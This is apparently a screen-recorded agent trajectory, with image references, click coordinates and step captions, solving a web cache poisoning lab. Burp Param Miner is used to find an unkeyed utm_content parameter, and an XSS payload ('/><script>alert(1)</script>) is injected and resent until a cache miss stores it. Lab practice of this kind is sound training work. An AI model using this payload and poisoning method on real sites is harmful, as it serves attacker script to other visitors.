
Launch Param Miner's Guess GET parameters scan on the request with default Attack Config.
click(506, 274)

click(746, 438)

click(594, 5)

click(216, 172)

click(217, 172)

click(83, 172)

mouse_move(463, 455)

double_click(514, 447)

Resend GET /?utm_content='/><script>alert(1)</script> and check whether the response is cached.
click(209, 17)

mouse_move(254, 142)

click(28, 53)

mouse_move(537, 180)

click(131, 126)

click(29, 54)

click(28, 53)

Keep resending after the cache ages until a miss caches the injected script, solving the lab.
click(29, 54)

click(29, 54)

click(29, 53)

click(28, 54)

mouse_move(325, 207)

Reload the lab homepage in Chrome to see the 'Congratulations, you solved the lab!' banner.
click(102, 10)
